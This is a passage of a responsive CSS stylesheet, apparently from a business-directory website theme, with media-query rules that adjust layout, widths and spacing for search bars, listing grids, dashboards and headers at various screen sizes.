		}
		.admin-top-section .user-portfolio {
			width: 100% !Important;
		}
		.admin-top-section .user-description-box {
		    width: 100% !Important;
			padding-top: 0px;
		}
		.admin-top-section .user-portfolio .user-text {
			width: auto;
		}
		.dashboard-content .right-panel {
			padding-left: 15px;
		}
		.lp-modal-list#modal-invoice .modal-content .modal-dialog .lp-list-detail .lp-addres-com-detail p {
			margin-bottom: 0px;
		}
		.lp-modal-list#modal-invoice .modal-content .modal-dialog .lp-list-detail .lp-addres-com-detail {
			clear: both;
			width: 100%;
			text-align: center;
			padding-bottom: 20px;
			padding-top: 20px;
		}
		.lp-modal-list#modal-invoice {
			font-size: initial;
		}
		.page-container-four {
			padding-bottom: 10px;
		}
		.page-container-four .page-header {
			margin-top: 10px;
		}
		.lp-section-title-container h1 {
			padding-left: 15px;
			padding-right: 15px;
		}
		.testimonial-inner-box  h3 {
			margin-bottom: 10px;
			text-align: center;
		}
		.nearby-download {
			margin-top: 55px;
		}
		.lp-section-content-container {
			padding-top: 55px;
			padding-bottom: 25px;
		}
		.lp_section_inner .lp-section-content .lp-section-title-container {
			padding-top: 15px;
		}
		.lp-grid-box-contianer .lp-grid-box .lp-grid-desc-container.lp-border.clearfix .lp-grid-box-bottom {
			clear: both;
			border-top: 1px solid #dedede;
			padding-top: 0px;
		}
		/*.listing-style-3 .col-md-12.search-row.margin-top-subtract-35 .form-inline.lp-filter-inner .form-group {
			margin-bottom: 10px;
		}*/
		.listing-simple .lp-title.col-md-10.col-sm-10 {
			top: -70px;
		}
		
		.filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10 {
			display: inline-block;
		}
		.listing-with-map .filter-top-section .listing-view-layout {
			position: static;
			margin-top: 15px;
		}
		.listing-with-map .post-with-map-container-right .post-with-map-container {
			width: 100%;
		}
		.list_view.lp-grid-box-contianer .lp-grid-box .lp-grid-box-bottom {
			position: relative;
			float: right;
		}
		.lp-grid-box-bottom .pull-left {
			max-width: 100%;
		}
		.listing-simple.listing_list_view .list_view.lp-grid-box-contianer .lp-grid-box-bottom span.text {
			float: none;
		}
		.lp-grid-box-contianer.list_view .lp-grid-box-left.pull-left > ul > li.middle {
			width: auto;
		}
		
		section .page-container .search-row .form-inline .form-group {
			display: inline-block;
		}
		.post-with-map-container-right .post-with-map-container .form-inline.tags-area,
		.post-with-map-container-right .post-with-map-container .form-inline.tags-area .form-group {
			height: auto !important;
		}
		.post-with-map-container .search-row.margin-top-subtract-35 .form-inline .form-group {
			height: 40px;
			float: left;
		}
		.lp-home-banner-contianer .lp-home-banner-contianer-inner .lp-search-bar {
			padding-top: 15px;
		}
		.lp-home-banner-contianer .lp-home-banner-contianer-inner .lp-search-bar .form-inline .form-group.pull-right {
			margin-bottom: 0px;
		}
		.lp-header-bg-grey .icon-bar {
			background-color: #41a6df;
		}
		.lp-list-view-inner-contianer .vcenter1 {
			text-align: center;
		}
		.lp-tabs .vcenter .lp-rigt-icons {
			float: none;
		}
		.lp-modal-list {
			height: auto;
			font-size: 32px;
			text-align: center;
			margin-right: 0px;
			color: #000;
			float: left;
		}
		.lp-modal-list {
			width: 100%;
		}
		.invoice-total {
			font-size: 16px;
		}
		.lp-list-cnt {
			min-width: 100%;
		}
		.lp-modal-list button.close {
		    float: left;
			z-index: 9999;
			position: absolute;
			font-size: 50px;
		}
		.lp-listing-form .lp-listing-clm .radio.radio-danger {
			float: none;
		}
		.lp-search-bar {
			width: 100%;
			display: inline-block;
		}
		.lp-search-bar .typeahead__field .lp-location-search {
			float: left;
		}
		.lp-search-bar-right {
			float: left;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input {
			float: left;
		}
		.lp-home-banner-contianer .lp-search-bar {
			padding-top: 0px;
		}
		.listing-simple .listing-page-result-row .col-sm-4 p {
			text-align: center;
		}
		.lp-list-page-grid .grid_view2 {
			width: 50%;
		}
		.lp-grid-box-left.pull-left {
			width: 70%;
		}
		.list_view .lp-grid-box-right.pull-right {
			width: 30%;
		}
	}
	@media (max-width: 767px) and (min-width: 480px) {
		.lp-home-banner-contianer-inner .lp-search-bar form .form-group.pull-right.search-hide {
			float: left !Important;
		}
		.home .form-group.lp-location-search .chosen-container.chosen-container-single .chosen-single span {
			/* margin-left: 10px; */
		}
		.post-with-map-container .form-inline .form-group.margin-right-0 .col-md-4.col-sm-4 {
			margin-bottom: 15px!important;
			padding-right: 15px;
		}
		.listing-with-map .filter-top-section .listing-view-layout {
			margin-top: 0px;
		}
	}	
	@media (max-width: 1199px) and (min-width: 1061px) {	
	
	.lp-header-bg-black .lp-menu-bar div.header-filter.hide-search {
		width: 43%;
	}
	
	.lp-header-bg-black .lp-menu-bar div.header-filter {			width: auto;			float: left;			padding: 0px;		}	}	@media (max-width: 1060px) and (min-width: 992px) {		.lp-header-bg-black .lp-menu-bar div.header-filter {			width: 49%;			float: left;			padding: 0px;		}
		header .lp-menu-bar .lp-menu-container .pull-right.padding-right-10 {
			padding: 0px;
		}		header.lp-header-full-width .lp-menu-bar .header-filter {			width: 50%;		}
	}
	@media (max-width: 991px) and (min-width: 480px) {
		header .col-md-2.col-xs-6.lp-logo-container {
			width: 22%;
		}
		header .col-md-5.col-xs-12.lp-menu-container.clearfix.pull-right {
			/* width: 35% !important; */
		}
	}
	@media (max-width: 1199px) and (min-width: 992px) {	
		
		.form-group.lp-location-search div.chosen-container.chosen-container-single.chosen-container-single-nosearch {
			width: 100% !important;
		}
		.right-panel .dashboard-panel {
		    width: calc(100% - 320px);
		}
		.right-panel div.dashboard-right-panel {
		    width: 320px !important;
		}
		.right-panel .dashboard-right-panel .lp-dashboard-right-panel-listing h4 {
			font-size: 14px;
		}
		.sidebar-post .quickform	form.form-horizontal .form-group.pos-relative i.lp-search-icon {
			left: 30%;
		}
	}
	@media (max-width: 1199px) and (min-width: 981px) {
		.header-right-panel .header-filter .input-group.width-49-percent {
			width: 45%;
		}
		.fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15 {
			width: 43%;
		}
		.fullwidth-header .header-filter .form-inline.top-search-form .lp-search-btn.lp-search-icon {
		    padding: 0px;
			left: 0px;			
			width: 110%;
		}
		.right-panel .dashboard-panel .panel-dash-views .col-md-4.col-xs-12 {
			padding-top: 15px;
		}
		.right-panel .dashboard-panel .panel-dash-views .col-md-4.col-xs-12 {
		    width: 50%;
		}
		
		.header-with-topbar .header-filter.form-group.pos-relative .lp-search-btn-header.pos-relative {
			right: 25px;
		}
		.header-with-topbar .lp-menu-bar.lp-menu-bar-color .fullwidth-header .inner-pages .lp-menu.pull-right.menu {
			width: auto;
		}
		.header-with-topbar .inner-pages {
			width: 40%;
		}
		header.header-with-topbar div.header-right-panel div.header-filter {
			width: 60%;
		}
	}	
	@media (max-width: 991px) and (min-width: 980px) {
		.home .header-right-panel.clearfix.col-md-10.col-sm-10.col-xs-12 {
			width: auto;
		}
		.header-right-panel.clearfix.col-md-10.col-sm-10.col-xs-12 {
			width: 78%;
		}
		section.listing-with-map .post-with-map-container-right {
			width: 50%;
		}
		.post-with-map-container {
			width: 100%;
		}
		.sidemap-container {
			width: calc(100% - 50%);
		}
		.listing-style-3 .form-inline.lp-filter-inner .more-filter div.form-group.pull-right.margin-right-0 {
		    float: left !important;
		}
		.listing-style-3 .form-inline.lp-filter-inner .more-filter .form-group:last-child {
			margin-bottom: 0px;
		}
		.listing-with-map .filter-top-section .listing-view-layout {
			width: 90px;
		}
		.listing-with-map .list_view.lp-grid-box-contianer .lp-grid-box .lp-grid-box-bottom,
		.listing-with-map .list_view.lp-grid-box-contianer .lp-grid-box-description,
		.listing-with-map .list_view .lp-grid-box-thumb-container {
			width: 100%;
		}
		.listing-with-map .list_view .lp-grid-box-quick {
			bottom: 0px;
			top: auto;
			border-radius: 0px;
		}
		.listing-with-map .lp-grid-box-thumb-container .lp-grid-box-thumb .hide-img.listingpro-list-thumb img {
		    border-top-left-radius: 8px;
			border-top-right-radius: 8px;
			border-bottom-right-radius: 0px;
			border-bottom-left-radius: 0px;
		}
		.listing-with-map .list_view .lp-grid-box-thumb-container {
			border-radius: 0px;
		}
	}
	@media (max-width: 991px) and (min-width: 768px) {		
	.single_listing .business-contact .contact-form.quickform .author-img {
	    width: 100%;
		text-align: center;
	}
	.single_listing .business-contact .contact-form.quickform .author-social {
		display: block;
		width: 100%;
		text-align: center;
	}
	.listing-style-3 .form-inline.lp-filter-inner .more-filter .form-group {			margin-bottom: 10px;		}			.sidebar-post .quickform	form.form-horizontal .form-group.pos-relative i.lp-search-icon {		    left: 25%;			top: 10px;		}		
		.sidebar-post .open-hours .today-timing .closed {
			display: none;
		}
		.content-white-area .single_listing .video-option a.watch-video.popup-youtube {
			padding: 3px 5px;
		}
		.sidebar-post .widget-box .today-hrs a.show-all-timings {
			min-width: 120px;
		}
		.listing-second-view .open-hours ul .today-timing strong {
			line-height: normal;
		}
		.listing-second-view .open-hours ul li strong {
			line-height: 40px;
		}
		.listing-second-view .map-area .listing-detail-infos {
			padding-left: 15px;
			padding-right: 15px;
		}
		.listing-second-view .listing-price .price-area .claim-area .phone-icon {
			display: block;
		}
		.listing-second-view .features.list-style-none > li {
			width: 50%;
		}
		.open-hours ul li span {
			font-size: 13px;
		}
		.single_listing .sidebar-post .widget-box.listing-price {
			padding-left: 15px;
			padding-right: 15px;
		}
		.listing-second-view .post-price-row > li:last-child {
			margin-right: 0px;
		}
		.listing-second-view .post-meta-right-box .post-stat li,
		.listing-second-view span.rating-section {
			float: none !important;
		}
		.listing-second-view .post-meta-right-box .post-stat {
			text-align: center;
		}
	}
	@media (max-width: 991px) and (min-width: 480px) {
		.header-filter.pos-relative {
			margin-bottom: 10px;
		}
	}
	@media (max-width: 991px) {		
		.listing-style-1 .col-md-12.search-row.margin-top-subtract-35 .form-inline.lp-filter-inner .form-group {
			margin-bottom: 10px;
		}
		.listing-simple .search-row .lp-features-filter ul > li, .listing-with-map .search-row .lp-features-filter ul > li {
			width: auto;
		}
		
		
		
		.lp-header-full-width .lp-menu-bar  .header-filter {
			width: 100%;
		}
		/*22/04017 strt*/
		.lp-search-bar-all-demo.lp-bottom-with-map-back .form-inline .form-group .lp-search-bar-right input {
			text-indent: -9999px;
		}
		.lp-search-bar-all-demo.lp-bottom-with-map-back .form-inline .form-group .lp-search-bar-right .lp-search-icon {
			left: 50%;
		}
		/*22/04017 ends*/
		.single_listing .business-contact .lp-review-btn {
			padding: 6px 28px;
		}
		/*Detail page grid tablets starts*/
		.listing-second-view .single_listing .sidebar-post .open-hours .today-timing strong img {
			display: none;
		}
		.listing-second-view .single_listing .sidebar-post .open-hours {
			padding: 5px;
		}
		.listing-second-view .single_listing .sidebar-post .open-hours {
			padding: 15px;
		}
		.listing-second-view .single_listing .sidebar-post .open-hours .Opened {
			margin-left: 4px;
		}
		.listing-second-view .listing-post article {
			width: 100%;
		}
		.listing-second-view .listing-post article figure figcaption .bottom-area {
			bottom: -10px;
		}
		.listing-second-view .listing-post article figure figcaption .bottom-area h4 a {
			line-height: 16px;
			overflow: hidden;
			text-overflow: ellipsis;
			white-space: nowrap;
		}
		.listing-second-view .listing-post article figure figcaption .bottom-area .listing-location {
		    line-height: 14px;
		}
		.listing-second-view .features-listing > ul > li strong {
			font-size: 13px;
		}
		.listing-second-view .map-area .listing-detail-infos ul li a span.cat-icon {
			width: 20px;
		}
		.listing-second-view .map-area .listing-detail-infos .list-st-img span:last-child {
			width: 86%;
			font-size: 13px;
		}
		/*Detail page grid tablets ends*/		
		.right-panel #invoices .lp-invoice-table .invoice-section {
		    width: 50%;
			float: left;
		}
		.right-panel #invoices .lp-invoice-table .invoice-section table tr td {
			height: 55px;
		}
		.dashboard-content .lp-list-view-thumb .lp-list-view-thumb-inner img {
			width: auto;
		}
		.dashboard-content .lp-list-view .lp-list-view-inner-contianer .col-md-3.col-sm-3.col-xs-12 {
			width: 75%;
		}
		.dashboard-content .lp-list-view-content-bottom .lp-list-view-edit {
			padding-top: 0px;
			padding-bottom: 0px;
		}
		
		.lp-social-area .form-group.col-md-12.col-xs-12 {
			padding-left: 0px;
		}
		.testimonial.lp-section-content-container .testimonial-inner-box h3 {
			margin-bottom: 10px;
		}
		.testimonial.lp-section-content-container .testimonial-inner-box {
			margin-top: 25px;
		}
		/*0504017 start*/
		.listing-second-view .listing-post article:nth-child(odd) {
			margin-right: 28px;
		}
		.listing-second-view .listing-post article {
			/* width: 48%; */
		}
		.right-panel .dashboard-panel {
		    padding-right: 20px;
		}
		.panel-recent-activity {
			margin-bottom: 30px;
		}
		.right-panel .dashboard-right-panel {
		    padding: 0px 20px !important;
			float: left;
		}
		/*0504017 ended*/
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search {
			width: 50%;
		}
		.lp-contact-support {
			width: 250px;
		}
		.lp-contact-support .secondary-btn {
		    width: 230px;
			margin-left: 0px;
		}
		.user-description-box {
			width: calc(100% - 250px);
		}
		.post-meta-info .post-meta-right-box.text-right.clearfix.margin-top-20 a.secondary-btn {
			height: 36px;
			line-height: 33px;
			width: 170px;
			margin-top: 5px;
			font-size: 14px;
		}
		.submit_new_style #tags-by-cat .col-md-2.col-sm-4.col-xs-6 {
			width: 33.333%;
		}
		.dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit.list-style-none.aliceblue > li > a {
			padding: 5px 15px;
		}
		.dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit > li:first-of-type > a {
			padding: 0 5px 0 0;
		}
		.dashboard-content .lp-list-view-content-bottom ul.lp-list-view-edit > li:last-of-type > a {
			padding: 0 0 0 5px;
		}
		.right-panel .lp-list-page-list .lp-list-view {
			width: 100%;
		}
		.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-9.col-sm-9.col-xs-12 {
			width: 55%;
		}
		.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-2.col-sm-2.col-xs-12 {
			width: 25%;
		}
		.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-1.col-sm-1.col-xs-12 {
			width: 20%;
		}
		.right-panel .dashboard-right-panel a.lp-add-new-listing i {
			width: 40px !important;
		}
		.right-panel .dashboard-right-panel a.lp-add-new-listing > span {
		    padding: 0 14px !important;
		}
		.right-panel .dashboard-right-panel {
			padding-left: 30px !important;
			padding-right: 30px !important;
		}
		.dashboard-content .right-panel .dashboard-right-panel {
			display: inline-block;
			width: 60%;
		}
		.dashboard-content .right-panel .dashboard-panel {
			display: inline-block;
			width: 100%;
			box-shadow: none;
		}
		.promotional-text-details {
			padding-top: 0px;
		}
		.listing-simple .search-row .form-inline .form-group {
			float: left !important;
		}
		.lp-list-page-grid .lp-grid-box-contianer .lp-grid-box .lp-grid-desc-container.lp-border.clearfix {
			display: block;
		}
		.dashboard-content .promotional-section .lp-pay-options .form-group {
			height: auto;
		}
		.dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-left,
		.dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-right {
			width: 50%;
			float: left;
			padding: 0px;
		}
		.dashboard-content .availableprice_options .checkboxx {
			width: 50%;
		}
		.dashboard-content .availableprice_options .checkboxx .plan-img {
			width: 100%;
		}
		.dashboard-content .col-md-9.col-xs-12.tbl-cell .tab-pane.fade {
			padding-right: 0px;
		}
		.dashboard-content #reviews .inside .comments-box {
		    padding-top: 10px;
		}
		.dashboard-content .tbl-cell #invoices {
			padding-top: 55px;
			padding-bottom: 55px;
		}
		.lp-invoice-table tr td:first-child {
			border-top: 0px;
		}
		.lp-invoice-table tr {
			border: 0px;
		}
		.lp-invoice-table td {
			border-bottom: 0px;
		}
		.lp-invoice-table .wp-list-table tbody tr td:last-child {
			padding: 0px;
		}
		.listing-price .claimform.claimform-open {
			clear: both;
			margin-top: 40px;
		}
		.single_listing .review-form .form-group.submit-images {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		.lp-grid-box-thumb-container .lp-grid-box-thumb .hide-img.listingpro-list-thumb img {
		    width: 100%;
			height: 100%;
		}
		.listing-simple.listing_list_view .lp-list-page-grid {
			width: 100%;
		}
		.listing-simple .search-row .form-inline {
			/* overflow: hidden; */
		}
		.listing-second-view .post-meta-right-box .post-stat {
			float: none;
		}
		.listing-second-view .post-meta-info .post-meta-right-box { 
			text-align: center;
			display: inline-block;
		}
		.lp-list-view-inner-contianer .vcenter {
			float: none;
		}
		.page-container-four.submit_new_style .blue-section .form-group.preview-section {
			padding-left: 0px;
		}
		.lp-list-view-inner-contianer .lp-list-view-content {
		    width: 100%;
		}
		.lp-list-view-content .lp-list-view-content-bottom .lp-rigt-icons {
			width: 100%;
			height: 100%;
			display: inline-block;
			margin: 0 auto;
		}
		.lp-list-view-content .lp-list-view-content-bottom .lp-rigt-icons ul {
		    display: inline-block;
			float: none !important;
		}
		.lp-list-view-inner-contianer .vcenter {
		    float: left;
			text-align: center;
			margin: 0 auto;
		}
		.lp-tabs .lp-pay-publsh {
			margin-top: 0px !important;
		}
		/*tabs for center listing auther ends*/
		.lp-list-view-inner-contianer .vcenter1 {
		    float: left;
		}
		.lp-header-full-width .lp-menu-bar .lp-logo-container {
			margin: 0px;
			padding-left: 0px;
			padding-right: 0px;
		}
		.day-hours > ul.hours-select li:last-child {
			margin-top: 0px !important;
		}
		.admin-top-section .user-description-box {
			text-align: center;
		}
		.dashboard-content .dashboard-tabs {
			height: auto !important;
		}
		.dashboard-content .tbl-cell .tab-content.dashboard-contnt {
			padding: 0px;
		}
		.lp-search-bar-all-demo .lp-interest-bar, 
		.lp-search-bar-all-demo .lp-location-bar, 
		.lp-search-bar-all-demo .lp-catagory-bar {
			width: 49%;
			margin: 0px 0px 10px 0px;
			padding-right: 10px;
		}
		.lp-search-bar-all-demo .lp-catagory-bar {
			clear: both;
		}
		.lp-search-bar-all-demo .lp-range-slider {
			display: block;
			line-height: 40px;
		}
		.lp-listing-form  .lp-listing-clm h5 {
			float: none;
			width: auto;
		}
		.lp-tabs .lp-list-view {
			width: 100%;
		}
		.lp-tabs .lp-list-view .lp-list-view-thumb-inner img {
			width: auto;
		}
		.lp-tabs .lp-list-view .lp-list-view-thumb-inner a{
			display: block;
			width: 100%;
			text-align: center;
		}
		.lp-listing-form input[type=submit] {
			margin-top: 15px;
		}
		.col-md-4 .view-on-map {
			transform: none !important;
			text-align: left;
		}
		.lp-list-page-grid .clearfix {
			display: inline-block;
		}
		.chosen-container {
			width: 100% !important;
		}
		.price-plan-box .price-plan-box-bottom form.price-plan-button {
			float: left !important;
		}
		.price-plan-box .price-plan-content {
			width: 100%;
		}
	}
	@media (max-width: 980px) {
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search.hide-where input {
			width: 100% !important;
		}
		.right-panel .dashboard-panel .panel-dash-views .col-md-4.col-xs-12 {
			width: 33%;
		}
		/*0604017 strt*/
		.dashboard-content .lp-list-view .lp-list-view-inner-contianer .col-md-3.col-sm-3.col-xs-12 {
			width: 50%;
			padding: 0px;
		}
		.dashboard-content .lp-rigt-icons.lp-list-view-content-bottom .lp-list-view-edit.list-style-none {
			float: none;
			transform: translateX(0%);
			left: 0%;
		}
		.dashboard-content .lp-list-view .lp-list-view-inner-contianer .col-md-8.col-sm-8.col-xs-12 {
			width: 80%;
		}
		/*0604017 ends*/
		/*05/04/017 start*/
		.header-right-panel .lp-menu #menu-inner-1.inner_menu > li {
			padding-right: 15px;
		}
		.header-right-panel.clearfix.col-md-10.col-sm-10.col-xs-12 {
			padding: 0px !important;
			width: 100%;
		}
		.lp-card .promotional-section .lp-method-wrap.lp-listing-form {
		    margin-bottom: 0px;
			margin-top: 0px;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input {
			background: #fff;
		}
		.lp-search-bar .lp-suggested-search .input-group-addon.lp-border {
			background: #fff;
			z-index: 99;
		}
		/*05/04/017 ended*/
		.lp-search-bar .form-group .lp-search-bar-right {
			margin-left: 10px;
		}
		.lp-search-btn {
			padding: 11px 25px 11px 25px;
		}
		.listing-second-view .listing-price .price-area .claim-area {
			line-height: 19px;
		}
		.listing-second-view .listing-price .price-area .claim-area .phone-icon {
			float: none;
		}
		.right-panel .lp-list-page-list .lp-list-view-inner-contianer .list-pt-display li {
			width: auto;
		}
		.listing-with-map .search-row .form-inline.lp-filter-inner .form-group {
			float: left !important;
		}
		.lp-grid-box-contianer.list_view .lp-grid-box {
			margin-bottom: 30px;
		}
		.admin-top-section .user-description-box {
		    padding-left: 0px;
			padding-right: 0px;
			margin-top: 0px;
		}
		.form-horizontal#profileupdate .tab-header {
		    margin-top: 0px;
		}
		.single_listing .business-contact .contact-form.quickform {
			padding-left: 0px;
			padding-right: 0px;
		}
		.listing-second-view .claim-area a.phone-number.claimformtrigger {
			font-size: 15px;
			font-weight: 500;
			padding: 0 2px;
		}
		.listing-second-view .claim-area a.phone-number.md-trigger.claimformtrigger2 {
		    display: none;
		}
		.lp-grid-box-contianer.grid_view2.lp-grid-box-contianer1 {
			width: 50%;
			float: left;
		}
		.lp-sidebar-nearby .grid_view2.lp-grid-box-contianer1 {
			width: 100%;
			float: left;
		}
		.post-with-map-container .search-row.margin-top-subtract-35 .form-inline .form-group {
			width: auto !important;
		}
		.lp-home-banner-contianer .lp-home-banner-contianer-inner .lp-search-bar {
			width: 100%;
			display: inline-block;
		}
		.header-filter .input-group.width-49-percent.margin-right-15,
		.fullwidth-header .header-filter .input-group.width-49-percent.margin-right-15 {
			width: 59%;
		}
		.header-with-topbar .lp-menu-bar  .header-filter,
		.lp-header-full-width .lp-menu-bar  .header-filter {
			width: 100%;
		}
		.header-with-topbar .lp-menu-bar  .header-filter,
		.lp-header-full-width .lp-menu-bar  .header-filter {
			transform: translateY(0%);
		}
		.lp-search-bar-all-demo .lp-search-bar-price {
			width: 100%;
		}
		.lp-modal-list {
			left: 0px;
		}
		.vcenter1 {
			float: left;
		}
		.lp-tabs .lp-list-view-content {
			width: 100%;
		}
		.lp-tabs .lp-list-view .list-pt-display {
		    display: inline-block;
			text-align: center;
		}
		.lp-tabs .lp-list-view .list-pt-display li {
			width: auto;
		}
		.lp-tabs .vcenter {
			display: inline-block;
			vertical-align: middle;
			float: left;
			text-align: center;
		}
		.lp-tabs .lp-rigt-icons .lp-list-view-edit {
			position: initial;
			left: auto;
			transform: none;
		}
		.lp-tabs .lp-rigt-icons { 
			display: inline-block;
			float: right;
		}
		.lp-tabs .lp-rigt-icons .lp-list-view-edit {
			float: left;
			margin-bottom: 0px;
			margin-right: 10px;
		}
		.lp-tabs .lp-pay-publsh {
			margin: 0px;
		}
		.lp-search-bar .form-group.lp-location-search {
			width: auto !important;
			float: left;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search {
			display: inline;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input {
			float: left;
			/* margin-bottom: 10px; */
			width: 50%;
			min-width: auto !important;
		}
		.lp-search-bar .lp-search-bar-right {
			float: left;
		}
		.lp-menu-bar .lp-logo-container {
			 width: 50%;
		}
		.ui-autocomplete.ui-front {
			width: 158px !important;
		}
		.mobile-nav-icon {
			position: absolute;
			top: -35px;
		}
		header .lp-search-btn-header i {
			right: 25px;
			left: auto;
		}
		.header-filter .input-group.width-49-percent.margin-right-15 {
			width: 50%;
		}
		.header-filter .lp-search-btn-header {
			width: auto;
		}
		.dashboard-content .lp-list-view-content.lp-list-cnt {
			margin-left: 0px;
		}
	}
	@media (max-width: 1199px) {
		.listing-second-view .post-meta-info .post-meta-right-box.text-right {
			margin-top: 0px;
		}
		.dashboard-content .lp-list-view-inner-contianer .lp-list-view-content.lp-list-cnt {
			padding-top: 0px;
		}
		/*1204017 start*/
		.right-panel .dashboard-panel .panel-dash-views .count-box {
		    padding: 10px 0px 10px 0px;
		}
		.right-panel .dashboard-panel .panel-dash-views .count-box .dash-right-area h3 span {
		    /* line-height: normal; */
		}
		.lp-right-panel-upper .user-description-box > ul li:last-child {
			width: 25%;
		}
		.lp-right-panel-upper .user-description-box > ul li {
			width: 18%;
		}
		.admin-top-section .user-portfolio {
			text-align: center;
			padding-top: 13px;
			padding-bottom: 14px;
		}
		.admin-top-section .user-portfolio .user-thumb {
			float: none;
		}
		.admin-top-section .user-portfolio .user-text {
			width: 100%;
		}
		/*1204017 ended*/
		
		
		.form-group.lp-location-search .chosen-container.chosen-container-single {
			width: 200px !important;
		}
		/*0504017 strt*/
		.header-filter.form-group.pos-relative .lp-search-btn-header.pos-relative {
			width: 6%;
		}
		/*0504017 ends*/
		.user-description-box {
			width: calc(100% - 250px);
		}
		.lp-contact-support a {
			width: auto !important;
			padding-left: 10px;
			padding-right: 10px;
			margin-left: 0px !important;
		}
		.lp-contact-support {
			float: none;
		}
		.lp-contact-support,
		.lp-contact-support a {
			width: auto !important;
		}
		
		.admin-top-section .user-details .col-md-3 {
			/* width: 297px; */
			width: 25.6%;
		}
		.lp-right-panel-upper {
			width: calc(100% - 25.6%);
		}
		.user-description-box > ul li {
			padding: 39px 0px;
		}
		.lp-home-banner-contianer-inner .lp-search-bar form .form-group.pull-right {
			float: none !important;
		}
		.lp-home-banner-contianer-inner .lp-search-bar .ui-widget.border-dropdown select {
			width: 169px !important;
		}
		.dashboard-panel .das-services .dismiss { 
			right: 0px;
			top: -25px;
		}
		.dashboard-panel .promotional-service .promotiona-text-details {
			padding-left: 0px;
			padding-right: 0px;
		}
		.right-panel .dashboard-right-panel {
			padding-left: 20px;
			padding-right: 20px;
		}
		.right-panel .dashboard-right-panel a.lp-add-new-listing i {
			width: 30px;
		}
		.right-panel .dashboard-right-panel a.lp-add-new-listing > span {
		    padding: 0 7px;
		}
		.lp-dashboard-right-panel-listing ul li h5 span, .lp-dashboard-right-panel-listing ul li h5 span a {
			float: none;
		}
		.dashboard-content .right-panel {
			width: 75%;
		}
		.dashboard-content .pull-left.left-panel.tbl-cell {
			width: 25%;
		}
		.listing-second-view span.rating-section {
			/* float: left; */
		}
		header .col-md-5.col-xs-12.lp-menu-container.clearfix.pull-right {
			width: 50%;
		}
		.listing-second-view .post-meta-info .col-md-4.col-sm-12 {
			padding: 0px;
		}
		.day-hours > ul.hours-select li:last-child {
			margin-top: 10px;
		}
		.lp-search-bar-all-demo .lp-interest-bar, 
		.lp-search-bar-all-demo .lp-location-bar, 
		.lp-search-bar-all-demo .lp-catagory-bar {
			width: 220px;
		}
		.lp-tabs .lp-list-cnt {
			margin-left: 0px;
		}
		.typeahead__field .form-group .lp-search-bar-right {
			width: 134px;
		}
		.lp-search-bar-right .lp-search-icon {
			position: absolute;
			top: 10px;
			left: 15px;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search {
			/* margin-bottom: 15px; */
			width: auto;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input {
			min-width: 100%;
		}
		.lp-home-banner-contianer .lp-search-bar .form-group {
			margin-right: 0px;
		}
	}
	@media (max-width: 667px) {
		.header-container.lp-vedio-bg {
			overflow: visible;
		}
		.admin-top-section .lp-contact-support {
			display: block;
			margin-top: 30px;
		}
		.admin-top-section .user-description-box {
			display: none;
		}
		.home .lp-section-row.margin-bottom-60 {
			background: #fff;
			padding-top: 50px;
			margin-bottom: 0px;
		}
		.home-categories-area.lp-align-top .lp-section-row {
			margin-bottom: 0px;
		}
		.list_view .lp-grid-desc-container {
			border-top-left-radius: 0px;
			border-top-right-radius: 0px;
		}
		.admin-top-section .user-details div.col-md-3 {
			width: 190px !important;
		}
		.pos-relative .lp-home-banner-contianer {
			height: 450px;
		}
		.listing-app-view .pos-relative .lp-home-banner-contianer{
			 height: 220px;
		}
		.lp-home-banner-contianer-inner .lp-search-description {
			margin-top: 40px;
		}
		.header-container .lp-section-row.margin-bottom-60 {
			background: #fff;
			padding-top: 50px;
			margin-bottom: 0px;
		}

		.dashboard-tabs.lp-main-tabs.text-center > ul > li > ul > li > a,		
		.lp-expired-lst a, .lp-pending-lst a, .lp-publish-lst a {
			font-size: 0px !important;
			padding: 0px !important ;
		}
		.dashboard-tabs.lp-main-tabs.text-center > ul > li > ul > li.active a:before,
		.lp-start-com a:before, .lp-active-com a:before, .lp-expired-lst a:before, .lp-pending-lst a:before, .lp-publish-lst a:before {
			font-family: FontAwesome;
			content: "\f114";
			color: #fff;
			margin-left: 20px;
			font-size: 16px !important;
		}
		.dashboard-content div.pull-left.left-panel.tbl-cell {
			width: 50px !Important;
		}
		/*1404017 strt*/
		/*.dashboard-content div.pull-left.left-panel.tbl-cell ul li:active {
			position: absolute;
			width: 200px;
			display: inline-block;
			left: 65px;
			background: #42474c;
			z-index: 999;
		}
		.dashboard-content div.pull-left.left-panel.tbl-cell ul li:active a {
		    text-indent: 99999px;
			line-height: 15px;
			height: 47px;
			transition: all 0.5s ease-out;
		}*/
		/*1404017 ends*/		
		.panel-recent-activity > ul > li {
			padding: 15px 5px 30px;
			width: 100%;
			position: relative;
		}
		.panel-recent-activity span {
			width: 100%;
		}
		.panel-recent-activity ul li span > time {
			position: absolute;
			bottom: 5px;
			right: 0;
		}
		.dashboard-tabs.lp-main-tabs.text-center > ul > li > a {
			text-indent: -99999px;
		}
		.dashboard-tabs.lp-main-tabs.text-center > ul > li > a > i {
			text-indent: 99999px;
		}
		.dashboard-content .left-panel.tbl-cell .dashboard-tabs.lp-main-tabs {
			width: 100%;
		}
		.dashboard-content div.right-panel {
			width: calc(100% - 50px) !important;
		}
		.lp-right-panel-upper {
			width: calc(100% - 222px);
		}
		.submit_new_style .featuresDataContainer.row:last-of-type .col-md-3.col-sm-3.col-xs-6 {
			width: auto !important;
